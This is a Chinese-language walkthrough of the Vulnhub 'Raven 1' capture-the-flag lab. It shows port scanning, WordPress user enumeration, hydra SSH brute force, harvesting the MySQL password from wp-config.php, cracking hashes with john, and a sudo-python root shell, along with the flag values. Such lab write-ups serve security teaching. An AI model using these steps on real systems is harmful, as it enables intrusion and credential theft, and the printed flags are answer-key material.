介绍
Raven 1被列为Vulnhub上的初级/中级CTF框。我会把它分类为初学者,但它总是取决于攻击者的技能组合。我建议在VMWare中运行它。有两种获取root的方法,我们将在本文中演示这两种方法
渗透开始
识别IP地址
使用netdiscover发现网络上的活动设备并获取受害计算机的IP地址root@kali:~# netdiscover -i eth0 -r 192.168.126.0/241
2
3
4
5
6
7
8
9
10Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.126.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.126.2 00:50:56:f2:a4:d5 1 60 VMware, Inc.
192.168.126.163 00:0c:29:b5:0d:93 1 60 VMware, Inc.
192.168.126.254 00:50:56:e9:25:09 1 60 VMware, Inc.
目标机IP地址为:192.168.126.163
端口扫描
枚举通常从确定目标上正在运行的端口开始。开放端口与目标上运行的服务相关联,如果它们恰好配置不当或过时,则可以利用它并以某种方式利用它们。最受欢迎的端口扫描工具是nmap1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37root@kali:~# nmap -sV -A -p- 192.168.126.163
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-07 15:47 CST
Nmap scan report for 192.168.126.163
Host is up (0.00036s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
| 2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
| 256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_ 256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Raven Security
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 56210/tcp status
|_ 100024 1 59633/udp status
56210/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:B5:0D:93 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms 192.168.126.163
OS and Service detection performed. Please report any incorrect results at https://nmap.o rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.86 seconds
nmap至少发现了四个开放端口。在这四个中,端口22(SSH)和80(HTTP)是开始的好地方。SSH,因为如果我们可以找到登录凭据,我们可以在服务器上获得一个shell。HTTP,因为我们经常可以发现有关服务器上运行的内容的其他信息,这些信息可以帮助我们获取shell。枚举是关键,Web服务器是发现“隐藏”文件或目录,组织中的用户,可能易受攻击的Web应用程序等信息的良好来源。
浏览网站
转移到80端口并发现了Raven Security的网站
并且在http://192.168.126.163/service.html中获取到第一个flag
flag1{b9bbcb33e11b80be759c4e844862482d}
扫描目录
当我看到Web服务器正在运行时,我通常会启动nikto。Nikto将在网络服务器上进行一些探索,并寻找可能对我们感兴趣的新鲜事物。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28root@kali:~# nikto -h 192.168.126.163
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.126.163
+ Target Hostname: 192.168.126.163
+ Target Port: 80
+ Start Time: 2019-02-18 16:30:25 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ Server leaks inodes via ETags, header found with file /, fields: 0x41b3 0x5734482bdcb00
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-6694: /.DS_Store: Apache on Mac OSX will serve the .DS_Store file, which contains sensitive information. Configure Apache to ignore this file or upgrade to a newer version.
+ OSVDB-3233: /icons/README: Apache default file found.
+ Uncommon header 'link' found, with contents: <http://raven.local/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
+ /wordpress/: A Wordpress installation was found.
+ 7535 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2019-02-18 16:30:56 (GMT8) (31 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nikto报告了一些我们可以研究的事情。像目录/img和/manual常见的Apache安装,因此这些成为我调查一个较低的优先级。然而,/wordpress指示Wordpress安装的目录很有趣。Wordpress插件往往过时,可能容易受到各种各样的攻击。最重要的是,Wordpress在其登录界面中具有此行为,允许我们枚举现有的用户帐户。
扫描WordPress
由于这是WordPress,让我们运行一个wpscan,看看我们是否可以枚举一些用户。它通过检查Wordpress的版本及其插件的任何漏洞,以及尝试枚举和暴露它发现的用户帐户来执行各种操作。wpscan --url http://192.168.126.163/wordpress/ -eu
获取到Michael和steven两个用户接下来进行用户密码破解
暴力破解
hydra将对枚举用户进行强力尝试1
2
3
4
5
6
7
8
9
10root@kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.126.163
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-19 15:16:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.126.163:22/
[22][ssh] host: 192.168.126.163 login: michael password: michael
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-02-19 15:16:34
在一直试图暴力破解Wordpress之后,事实证明michaelSSH上的密码是michael。
SSH登陆
1 | root@kali:~# ssh michael@192.168.126.163 |
登陆到目标机1
2
3
4
5
6michael@Raven:~$ cd /var/www/
michael@Raven:/var/www$ ls
flag2.txt html
michael@Raven:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@Raven:/var/www$
获取到第二个flag
查看用户是否有无sudo权限,这通常意味着用户可以以root用户身份运行某些命令1
2
3michael@Raven:/$ sudo -l
[sudo] password for michael:
Sorry, user michael may not run sudo on raven.
发现MySQL
我们将当前目录更改为/ var / www / html / wordpress并搜索wp-config文件,因为它将具有MySQL数据库的密码。1
2
3
4
5
6
7
8
9
10
11
12michael@Raven:/var/www/html$ ls
about.html css img scss team.html
contact.php elements.html index.html Security - Doc vendor
contact.zip fonts js service.html wordpress
michael@Raven:/var/www/html$ cd wordpress/
michael@Raven:/var/www/html/wordpress$ ls
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config-sample.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
michael@Raven:/var/www/html/wordpress$ cat wp-config.php
查看文件内容1
2
3
4
5
6
7define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
登陆mysql
1 | michael@Raven:/var/www/html/wordpress$ mysql -u root -p |
1 | mysql> select * from wp_users; |
破解哈希值
我们发现了两个哈希,但由于我们已经知道Michael的密码,我们使用John the Ripper通过将哈希粘贴到名为“hash”的文本文件中来破解Steven的密码
首先把hash值保存到文件夹下,使用john工具进行破解1
root@kali:~/桌面# john 1.txt /usr/share/wordlists/rockyou.txt
解密得到:pink84
登陆steven用户
现在,使用steven登录尝试找到的密码。史蒂文是sudo用户吗?1
2
3
4
5
6
7
8
9
10michael@Raven:~$ su steven
Password:
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$
使用python one-liner产生根TTY
好吧,看起来史蒂文可以sudo python命令。登录到steven的shell并运行sudo -l命令,我们发现Python不需要root权限就可以运行。1
2$ sudo python -c 'import os; os.system("/bin/bash")'
root@Raven:/home/steven#
获取最后的flag
1 | root@Raven:/home/steven# cd / |
最后我们得到了root和最后的flag。
废话
其实在进入mysql数据库后,有个wp_posts.里面村存着flag3和flag41
2
3 | 0 | page | | 0 |
| 4 | 1 | 2018-08-13 01:48:31 | 0000-00-00 00:00:00 | flag3{afc01ab56b50591e7dccf93122770cd2} | flag3 | | draft | open | open | | | | | 2018-08-13 01:48:31 | 2018-0 8-13 01:48:31 | | 0 | http://raven.local/wordpress/?p=4 | 0 | post | | 0 |
| 5 | 1 | 2018-08-12 23:31:59 | 2018-08-12 23:31:59 | flag4{715dea6c055b9fe3337544932f2941ce}